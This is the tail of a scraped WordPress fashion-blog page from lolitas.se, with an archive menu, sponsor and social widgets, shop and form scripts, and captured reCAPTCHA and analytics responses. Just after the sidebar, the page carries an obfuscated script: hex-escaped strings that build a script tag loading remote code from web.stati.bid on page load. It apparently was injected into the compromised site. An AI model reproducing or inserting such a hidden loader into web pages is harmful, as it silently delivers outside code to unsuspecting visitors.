	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j5xC4AsXK0vYv8DdFMmfnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994709095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=422021314&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lolitas.se%2F2008%2F08%2F22%2Fa-la-lolita%2F&ul=en-us%40posix&dt=%C3%A0%20la%20lolita%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1417240036&gjid=1176235030&cid=1237037266.1768994707&tid=UA-81859059-1&_gid=831078435.1768994707&_r=1&_slc=1&z=2060864636
body_size: -450
content:
2,cG-Z1801Y3XPV